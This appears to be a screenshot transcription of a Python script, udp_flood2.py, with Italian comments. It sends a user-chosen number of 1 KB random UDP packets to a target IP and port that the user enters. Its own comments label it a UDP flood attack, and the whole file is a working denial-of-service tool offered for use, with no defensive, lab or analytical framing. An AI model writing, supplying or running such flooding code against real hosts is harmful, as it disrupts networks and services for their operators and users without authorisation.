 udp_flood2.py U ●
udp_flood2.py > ...
1 import socket
2 import random
3 import threading
4
5 # Funzione per inviare pacchetti UDP
6 def udp_flood(target_ip, target_port, packet_count):
7     sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)  # Creazione del socket UDP
8     packet = random._urandom(1024)  # Genera un pacchetto di 1 KB di dati casuali
9
10     for _ in range(packet_count):
11         try:
12             sock.sendto(packet, (target_ip, target_port))  # Invio pacchetto al target
13             print(f"Pacchetto inviato a {target_ip}:{target_port}")
14         except Exception as e:
15             print(f"Errore: {e}")
16             break
17
18 # Input dell'utente
19 target_ip = input("Inserisci l'IP della macchina target: ")
20 target_port = int(input("Inserisci la porta UDP della macchina target: "))
21 packet_count = int(input("Inserisci il numero di pacchetti da inviare: "))
22
23 # Avvio dell'attacco UDP Flood
24 udp_flood(target_ip, target_port, packet_count)